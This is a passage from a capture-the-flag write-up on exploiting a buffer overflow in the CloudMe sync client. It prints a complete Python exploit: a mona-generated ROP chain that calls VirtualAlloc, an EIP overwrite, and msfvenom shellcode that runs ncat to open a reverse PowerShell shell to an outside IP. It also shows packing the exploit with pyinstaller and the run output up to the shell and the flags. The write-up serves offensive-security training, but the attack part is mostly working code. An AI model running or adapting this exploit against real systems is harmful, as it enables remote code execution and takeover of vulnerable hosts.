0x68fa7ca2, # POP EDX # RETN [Qt5Core.dll]
0x00001000, # 0x00001000-> edx
#[---INFO:gadgets_to_set_ecx:---]
0x68d78542, # POP ECX # RETN [Qt5Core.dll]
0x00000040, # 0x00000040-> ecx
#[---INFO:gadgets_to_set_edi:---]
0x68d924a6, # POP EDI # RETN [Qt5Core.dll]
0x68cef5b4, # RETN (ROP NOP) [Qt5Core.dll]
#[---INFO:gadgets_to_set_eax:---]
0x68b226c5, # POP EAX # RETN [Qt5Core.dll]
0x90909090, # nop
#[---INFO:pushad:---]
0x68fb5672, # PUSHAD # RETN [Qt5Core.dll]
]
chain = [struct.pack('<I', _) for _ in rop_gadgets]
return b''.join(chain)The final exploit code is then :
Python #!/usr/bin/python import time, struct, sys import socket as so
try: server = sys.argv[1] port = sys.argv[2] except IndexError: print ("[+] Usage %s host port" % sys.argv[0]) sys.exit()
buffer = b"\x41"*1052
eip = b"\xb7\x2a\xbe\x6a"
nop = b"\x90"*8
def create_rop_chain(): # rop chain generated with mona.py - www.corelan.be rop_gadgets = [ #[---INFO:gadgets_to_set_esi:---] 0x68aec4a6, # POP EAX # RETN [Qt5Core.dll] 0x690398a0, # ptr to &VirtualAlloc() [IAT Qt5Core.dll] 0x68b711c6, # MOV EAX,DWORD PTR DS:[EAX] # RETN [Qt5Core.dll] 0x68d8e0b1, # XCHG EAX,ESI # RETN [Qt5Core.dll] #[---INFO:gadgets_to_set_ebp:---] 0x68aa5b32, # POP EBP # RETN [Qt5Core.dll] 0x68d652e1, # & call esp [Qt5Core.dll] #[---INFO:gadgets_to_set_ebx:---] 0x68d80082, # POP EBX # RETN [Qt5Core.dll] 0x00000001, # 0x00000001-> ebx #[---INFO:gadgets_to_set_edx:---] 0x68fa7ca2, # POP EDX # RETN [Qt5Core.dll] 0x00001000, # 0x00001000-> edx #[---INFO:gadgets_to_set_ecx:---] 0x68d78542, # POP ECX # RETN [Qt5Core.dll] 0x00000040, # 0x00000040-> ecx #[---INFO:gadgets_to_set_edi:---] 0x68d924a6, # POP EDI # RETN [Qt5Core.dll] 0x68cef5b4, # RETN (ROP NOP) [Qt5Core.dll] #[---INFO:gadgets_to_set_eax:---] 0x68b226c5, # POP EAX # RETN [Qt5Core.dll] 0x90909090, # nop #[---INFO:pushad:---] 0x68fb5672, # PUSHAD # RETN [Qt5Core.dll] ] chain = [struct.pack('<I', _) for _ in rop_gadgets]
return b''.join(chain)
rop_chain = create_rop_chain()
msfvenom -f python -b "\x00\x0A\x0D" -p windows/exec CMD="C:\xampp\htdocs\gym\upload\ncat.exe 10.10.14.159 8002 -e Powershell.exe" EXIT_FUNC="threads"
shellcode = b"" shellcode += b"\xb8\x95\xfe\x1b\xbb\xd9\xce\xd9\x74\x24\xf4\x5b\x33" shellcode += b"\xc9\xb1\x41\x83\xc3\x04\x31\x43\x0e\x03\xd6\xf0\xf9" shellcode += b"\x4e\x24\xe4\x7c\xb0\xd4\xf5\xe0\x38\x31\xc4\x20\x5e" shellcode += b"\x32\x77\x91\x14\x16\x74\x5a\x78\x82\x0f\x2e\x55\xa5" shellcode += b"\xb8\x85\x83\x88\x39\xb5\xf0\x8b\xb9\xc4\x24\x6b\x83" shellcode += b"\x06\x39\x6a\xc4\x7b\xb0\x3e\x9d\xf0\x67\xae\xaa\x4d" shellcode += b"\xb4\x45\xe0\x40\xbc\xba\xb1\x63\xed\x6d\xc9\x3d\x2d" shellcode += b"\x8c\x1e\x36\x64\x96\x43\x73\x3e\x2d\xb7\x0f\xc1\xe7" shellcode += b"\x89\xf0\x6e\xc6\x25\x03\x6e\x0f\x81\xfc\x05\x79\xf1" shellcode += b"\x81\x1d\xbe\x8b\x5d\xab\x24\x2b\x15\x0b\x80\xcd\xfa" shellcode += b"\xca\x43\xc1\xb7\x99\x0b\xc6\x46\x4d\x20\xf2\xc3\x70" shellcode += b"\xe6\x72\x97\x56\x22\xde\x43\xf6\x73\xba\x22\x07\x63" shellcode += b"\x65\x9a\xad\xe8\x88\xcf\xdf\xb3\xc6\x0e\x6d\xce\xa5" shellcode += b"\x11\x6d\xd0\x99\x79\x5c\x5b\x76\xfd\x61\x8e\x32\xf1" shellcode += b"\x2b\x92\x13\x9a\xf5\x47\x26\xc7\x05\xb2\x65\xfe\x85" shellcode += b"\x36\x16\x05\x95\x33\x13\x41\x11\xa8\x69\xda\xf4\xce" shellcode += b"\xde\xdb\xdc\x8d\xda\x7f\xa7\x70\x76\xf0\x27\x2e\xe0" shellcode += b"\x84\xa3\xa1\x93\x17\x70\x5a\x2d\xb5\xd4\xd1\xbd\x29" shellcode += b"\x8a\x78\x5a\xee\x3a\x19\xc3\x7a\xed\xb8\x7b\xe6\xd1" shellcode += b"\x73\x4c\xc6\x20\x43\x82\x27\x77\x8d\xeb\x72\x4e\xf1" shellcode += b"\x33\x4d\x80\xc3\x63\x80\x85\x03\x14\xb5\x32\x26\xa6" shellcode += b"\x3a\xd5\xcd\x2a\xd1\x0b\x68\xcb\x4c\x54"
data = buffer + rop_chain + nop + shellcode
s = so.socket(so.AF_INET, so.SOCK_STREAM) try: s.connect((server, int(port))) s.send(data) except Exception as e: print ("[!] connection refused, check debugger") print (e)
s.close()
### Pack the POC
Once the POC is assembled, it is easier to pack it into a binary file. It will be much easier to launch it if the target machine does not have python installed.
I used `pyinstaller` to do it :
```Powershell
pyinstaller.exe --clean -n POC-CloudMe -F .\poc.pyWe also could have done a local port forwarding in order to redirect the port TCP/8888 to one of our local ports on our machine.
Running the POC
The execution had to be launched multiple times, but finally it worked.
.\POC-CloudMe.exe 127.0.0.1 8888
[!] connection refused, check debugger
[WinError 10061] No connection could be made because the target machine actively refused it
PS C:\xampp\htdocs\gym\upload> tasklist | findstr /i cloudme
tasklist | findstr /i cloudme
CloudMe.exe 5700 0 4,132 K
CloudMe_1112.exe 8480 0 4,336 K
CloudMe_1112.exe 3992 0 4,188 K
CloudMe_1112.exe 8560 0 4,184 K
CloudMe_1112.exe 3284 0 4,176 K
CloudMe.exe 2464 0 28,776 K
PS C:\xampp\htdocs\gym\upload> netstat -ano | findstr 5700
netstat -ano | findstr 5700
TCP 127.0.0.1:8888 0.0.0.0:0 LISTENING 5700
PS C:\xampp\htdocs\gym\upload> .\POC-CloudMe.exe 127.0.0.1 8888
.\POC-CloudMe.exe 127.0.0.1 8888
[!] connection refused, check debugger
[WinError 10061] No connection could be made because the target machine actively refused it
PS C:\xampp\htdocs\gym\upload> .\POC-CloudMe.exe 127.0.0.1 8888
.\POC-CloudMe.exe 127.0.0.1 8888
[!] connection refused, check debugger
[WinError 10061] No connection could be made because the target machine actively refused it
PS C:\xampp\htdocs\gym\upload> .\POC-CloudMe.exe 127.0.0.1 8888
.\POC-CloudMe.exe 127.0.0.1 8888And then a connection was retrieved from the ncat listener we set up :


User flag
Flag
The flag was retrieved on the machine.

Root
Flag
The flag was retrieved on the machine.